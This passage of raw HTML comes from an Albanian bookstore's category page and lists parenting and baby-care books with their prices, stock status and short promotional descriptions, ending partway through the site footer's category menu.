ta lexoni PATJETER këtë libër. Mos e leni të ardhmen e bebes tuaj në duar të rastësisë.</p><div class="content_price"><span class="price product-price">1 100 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/rritja-e-bebit/6787-rregullat-e-trurit-per-bebe.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6787" href="#" rel="6787" onclick="WishlistCart('wishlist_block_list', 'add', '6787', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/shendeti-ne-familje/6833-lehte-t-i-duash-veshtire-t-i-disiplinosh.html" title="Lehte t&#039;i duash, veshtire t&#039;i disiplinosh" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/14782-home_default/lehte-t-i-duash-veshtire-t-i-disiplinosh.jpg" alt="Lehte t&#039;i duash, veshtire t&#039;i disiplinosh" title="Lehte t&#039;i duash, veshtire t&#039;i disiplinosh" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/shendeti-ne-familje/6833-lehte-t-i-duash-veshtire-t-i-disiplinosh.html" rel="https://bukinist.al/en/shendeti-ne-familje/6833-lehte-t-i-duash-veshtire-t-i-disiplinosh.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/shendeti-ne-familje/6833-lehte-t-i-duash-veshtire-t-i-disiplinosh.html" rel="https://bukinist.al/en/shendeti-ne-familje/6833-lehte-t-i-duash-veshtire-t-i-disiplinosh.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shendeti-ne-familje/6833-lehte-t-i-duash-veshtire-t-i-disiplinosh.html" title="Lehte t&#039;i duash, veshtire t&#039;i disiplinosh" itemprop="url" >Lehte t&#039;i duash, veshtire t&#039;i disiplinosh</a></h5><p class="product-desc" itemprop="description">Mësoni si të hiqni dorë nga kontrolli mbi fëmijët, si të mos luteni dhe si të bëheni prindi që keni dashur të jeni. I doni fëmijët, po, nëse jeni si pjesa më e madhe e prindërve, jo gjithmonë i pëlqeni sjelljet e tyre. Si t'i udhëhiqni, atëherë, pa hequr dorë as ju vetë nga sjellja optimale?</p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=6833&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6833" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/shendeti-ne-familje/6833-lehte-t-i-duash-veshtire-t-i-disiplinosh.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6833" href="#" rel="6833" onclick="WishlistCart('wishlist_block_list', 'add', '6833', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/rritja-e-bebit/7806-rritja-e-femijes-ne-vitet-e-para.html" title="Rritja e femijes ne vitet e para" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16597-home_default/rritja-e-femijes-ne-vitet-e-para.jpg" alt="Rritja e fëmijës në vitet e para" title="Rritja e fëmijës në vitet e para" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/rritja-e-bebit/7806-rritja-e-femijes-ne-vitet-e-para.html" rel="https://bukinist.al/en/rritja-e-bebit/7806-rritja-e-femijes-ne-vitet-e-para.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/rritja-e-bebit/7806-rritja-e-femijes-ne-vitet-e-para.html" rel="https://bukinist.al/en/rritja-e-bebit/7806-rritja-e-femijes-ne-vitet-e-para.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/rritja-e-bebit/7806-rritja-e-femijes-ne-vitet-e-para.html" title="Rritja e femijes ne vitet e para" itemprop="url" >Rritja e femijes ne vitet e para</a></h5><p class="product-desc" itemprop="description">Këshilla nga ekspertët e 'Practical Parenting', të cilave mund ti besoni plotësisht. Përgjigje të qindra pyetjeve, duke filluar nga shëndeti, të nxënët, zhvillimi dhe sjellja. Zgjidhje të suksesshme të problemeve të zakonshme, si përshembull, përgjumja e foshnjes, mësimi me oturakun dhe kalimi i krizave të inatit.</p><div class="content_price"><span class="price product-price">2 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/rritja-e-bebit/7806-rritja-e-femijes-ne-vitet-e-para.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7806" href="#" rel="7806" onclick="WishlistCart('wishlist_block_list', 'add', '7806', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/edukim-prinderim/3975-ninulla-per-beben-time-te-dashur.html" title="Ninulla per beben time te dashur" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9201-home_default/ninulla-per-beben-time-te-dashur.jpg" alt="Ninulla per beben time te dashur" title="Ninulla per beben time te dashur" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/edukim-prinderim/3975-ninulla-per-beben-time-te-dashur.html" rel="https://bukinist.al/en/edukim-prinderim/3975-ninulla-per-beben-time-te-dashur.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/edukim-prinderim/3975-ninulla-per-beben-time-te-dashur.html" rel="https://bukinist.al/en/edukim-prinderim/3975-ninulla-per-beben-time-te-dashur.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/edukim-prinderim/3975-ninulla-per-beben-time-te-dashur.html" title="Ninulla per beben time te dashur" itemprop="url" >Ninulla per beben time te dashur</a></h5><p class="product-desc" itemprop="description">Libra dhuratë për më të dashurit tuaj!</p><div class="content_price"><span class="price product-price">600 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/edukim-prinderim/3975-ninulla-per-beben-time-te-dashur.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3975" href="#" rel="3975" onclick="WishlistCart('wishlist_block_list', 'add', '3975', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/edukim-prinderim/3049-femije-te-sigurt.html" title="Femije te sigurt" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7407-home_default/femije-te-sigurt.jpg" alt="Fëmijë të sigurt" title="Fëmijë të sigurt" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/edukim-prinderim/3049-femije-te-sigurt.html" rel="https://bukinist.al/en/edukim-prinderim/3049-femije-te-sigurt.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/edukim-prinderim/3049-femije-te-sigurt.html" rel="https://bukinist.al/en/edukim-prinderim/3049-femije-te-sigurt.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/edukim-prinderim/3049-femije-te-sigurt.html" title="Femije te sigurt" itemprop="url" >Femije te sigurt</a></h5><p class="product-desc" itemprop="description">Nëse shpirti dhe mendja e fëmijës nuk ushqehen me librin, muzikën, artin dhe njohuri të tjera shkencore, pra me të bukurën dhe të mirën, atëherë shpirti dhe mendja do të mbushen me pasione, frikëra e dyshime. Dhe këto nuk e lënë njeriun të emancipohet dhe të jetë njerëzor me veten dhe me të tjerët.</p><div class="content_price"><span class="price product-price">900 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/edukim-prinderim/3049-femije-te-sigurt.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3049" href="#" rel="3049" onclick="WishlistCart('wishlist_block_list', 'add', '3049', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/rritja-e-bebit/370-libri-i-plote-i-perkujdesit-per-nenen-dhe-femijen.html" title="Libri I plote I perkujdesit per nenen dhe femijen" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/794-home_default/libri-i-plote-i-perkujdesit-per-nenen-dhe-femijen.jpg" alt="Libri I plote I perkujdesit per nenen dhe femijen" title="Libri I plote I perkujdesit per nenen dhe femijen" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/rritja-e-bebit/370-libri-i-plote-i-perkujdesit-per-nenen-dhe-femijen.html" rel="https://bukinist.al/en/rritja-e-bebit/370-libri-i-plote-i-perkujdesit-per-nenen-dhe-femijen.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/rritja-e-bebit/370-libri-i-plote-i-perkujdesit-per-nenen-dhe-femijen.html" rel="https://bukinist.al/en/rritja-e-bebit/370-libri-i-plote-i-perkujdesit-per-nenen-dhe-femijen.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/rritja-e-bebit/370-libri-i-plote-i-perkujdesit-per-nenen-dhe-femijen.html" title="Libri I plote I perkujdesit per nenen dhe femijen" itemprop="url" >Libri I plote I perkujdesit per nenen dhe...</a></h5><p class="product-desc" itemprop="description">Një udhëzues themelor për kujdesin ndaj vetes dhe foshnjës, nga ngjizja e fëmijës deri në moshën trevjeçare. Tërësisht praktik, i ilustruar plotësisht dhe i indeksuar.</p><div class="content_price"><span class="price product-price">2 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=370&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="370" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/rritja-e-bebit/370-libri-i-plote-i-perkujdesit-per-nenen-dhe-femijen.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_370" href="#" rel="370" onclick="WishlistCart('wishlist_block_list', 'add', '370', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/rritja-e-bebit/425-per-engjellin-e-porsaardhur.html" title="Per Engjellin e porsaardhur" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/849-home_default/per-engjellin-e-porsaardhur.jpg" alt="Per Engjellin e porsaardhur" title="Per Engjellin e porsaardhur" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/rritja-e-bebit/425-per-engjellin-e-porsaardhur.html" rel="https://bukinist.al/en/rritja-e-bebit/425-per-engjellin-e-porsaardhur.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/rritja-e-bebit/425-per-engjellin-e-porsaardhur.html" rel="https://bukinist.al/en/rritja-e-bebit/425-per-engjellin-e-porsaardhur.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/rritja-e-bebit/425-per-engjellin-e-porsaardhur.html" title="Per Engjellin e porsaardhur" itemprop="url" >Per Engjellin e porsaardhur</a></h5><p class="product-desc" itemprop="description">Një dhuratë e veçantë për njerëzit tuaj më të dashur. Imazhet dhe teksti janë të frymëzuara nga dashuria për njerëzit tuaj më të shtrenjtë.</p><div class="content_price"><span class="price product-price">600 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=425&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="425" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/rritja-e-bebit/425-per-engjellin-e-porsaardhur.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_425" href="#" rel="425" onclick="WishlistCart('wishlist_block_list', 'add', '425', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/rritja-e-bebit/4639-ushqyerja-dhe-disa-nga-semundjet-nder-femije.html" title="Ushqyerja dhe disa nga semundjet nder femije" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10435-home_default/ushqyerja-dhe-disa-nga-semundjet-nder-femije.jpg" alt="Ushqyerja dhe disa nga sëmundjet ndër fëmijë" title="Ushqyerja dhe disa nga sëmundjet ndër fëmijë" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/rritja-e-bebit/4639-ushqyerja-dhe-disa-nga-semundjet-nder-femije.html" rel="https://bukinist.al/en/rritja-e-bebit/4639-ushqyerja-dhe-disa-nga-semundjet-nder-femije.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/rritja-e-bebit/4639-ushqyerja-dhe-disa-nga-semundjet-nder-femije.html" rel="https://bukinist.al/en/rritja-e-bebit/4639-ushqyerja-dhe-disa-nga-semundjet-nder-femije.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/rritja-e-bebit/4639-ushqyerja-dhe-disa-nga-semundjet-nder-femije.html" title="Ushqyerja dhe disa nga semundjet nder femije" itemprop="url" >Ushqyerja dhe disa nga semundjet nder femije</a></h5><p class="product-desc" itemprop="description">Një manual vjen falë përvojës dhjetëra vjeçare të kërkimeve dhe studimeve nga Dr. Polikron Çelës, personalitet i padiskutueshëm në fushën e pediatrisë dhe në edukimin e fëmijëve. Ky është libri që iu ka munguar deri më sot nënave të reja. Njohuritë që do të merrni përmes këtij libri do t’ua bëjnë më të lumtur prindërimin</p><div class="content_price"><span class="price product-price">600 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/rritja-e-bebit/4639-ushqyerja-dhe-disa-nga-semundjet-nder-femije.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4639" href="#" rel="4639" onclick="WishlistCart('wishlist_block_list', 'add', '4639', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/psikologjia-e-femijeve/15584-truri-i-femijeve-u-shpjegohet-prinderve.html" title="Truri i femijeve u shpjegohet prinderve" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25998-home_default/truri-i-femijeve-u-shpjegohet-prinderve.jpg" alt="Truri i femijeve u shpjegohet prinderve" title="Truri i femijeve u shpjegohet prinderve" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/psikologjia-e-femijeve/15584-truri-i-femijeve-u-shpjegohet-prinderve.html" rel="https://bukinist.al/en/psikologjia-e-femijeve/15584-truri-i-femijeve-u-shpjegohet-prinderve.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/psikologjia-e-femijeve/15584-truri-i-femijeve-u-shpjegohet-prinderve.html" rel="https://bukinist.al/en/psikologjia-e-femijeve/15584-truri-i-femijeve-u-shpjegohet-prinderve.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/psikologjia-e-femijeve/15584-truri-i-femijeve-u-shpjegohet-prinderve.html" title="Truri i femijeve u shpjegohet prinderve" itemprop="url" >Truri i femijeve u shpjegohet prinderve</a></h5><p class="product-desc" itemprop="description">Ky libër është një manual praktik që sintetizon njohuritë që shkenca neurologjike u ofron prindërve dhe edukatorëve, me qëllim që të mund të ndihmojnë fëmijët të arrijnë një zhvillim të plotë intelektual dhe emocional.</p><div class="content_price"><span class="price product-price">1 300 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=15584&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="15584" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/psikologjia-e-femijeve/15584-truri-i-femijeve-u-shpjegohet-prinderve.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_15584" href="#" rel="15584" onclick="WishlistCart('wishlist_block_list', 'add', '15584', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line first-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/edukim-prinderim/21581-rregullat-e-trurit-per-bebe.html" title="Rregullat e Trurit për Bebe" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/29150-home_default/rregullat-e-trurit-per-bebe.jpg" alt="Rregullat e Trurit për Bebe" title="Rregullat e Trurit për Bebe" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/edukim-prinderim/21581-rregullat-e-trurit-per-bebe.html" rel="https://bukinist.al/en/edukim-prinderim/21581-rregullat-e-trurit-per-bebe.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/edukim-prinderim/21581-rregullat-e-trurit-per-bebe.html" rel="https://bukinist.al/en/edukim-prinderim/21581-rregullat-e-trurit-per-bebe.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/edukim-prinderim/21581-rregullat-e-trurit-per-bebe.html" title="Rregullat e Trurit për Bebe" itemprop="url" >Rregullat e Trurit për Bebe</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 300 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21581&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21581" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/edukim-prinderim/21581-rregullat-e-trurit-per-bebe.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21581" href="#" rel="21581" onclick="WishlistCart('wishlist_block_list', 'add', '21581', false, 1); return false;"> </a></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"></div><div class="product-count"> Showing 1 - 15 of 15 items</div></div></div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books 